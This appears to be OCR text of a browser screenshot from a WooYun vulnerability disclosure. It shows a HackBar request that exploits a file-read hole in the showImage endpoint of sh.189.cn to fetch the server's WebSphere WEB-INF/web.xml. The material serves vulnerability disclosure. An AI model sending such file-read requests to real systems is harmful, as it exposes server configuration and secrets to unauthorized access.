 showImage (JPEG 图片) - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
showImage (JPEG 图片) × file:///C…信/web.xml × file:///C:…oxool.xml × file:///C:…ex_gk.jsp × +
INT SQL XSS Encryption Encoding Other
Load URL http://sh.189.cn/service/showImage?file=/usr/IBM/WebSphere/AppServer/profiles/AppSrv02/installedApps
Split URL /SHWT_APPCell01/service_03.ear/service.war/WEB-INF/web.xml
Execute
Enable Post data Enable Referrer
sh.189.cn/service/showImage?file Google <Ctrl 福
图像"http://sh.189.cn/service/showImage?file=/usr/IBM/WebSphere/AppServer/profiles/AppSrv02
/installedApps/SHWT_APPCell01/service_03.ear/service.war/WEB-INF/web.xml" 因其本身有错无法显
示。
IBM_HTTP_Server
www.wooyun.org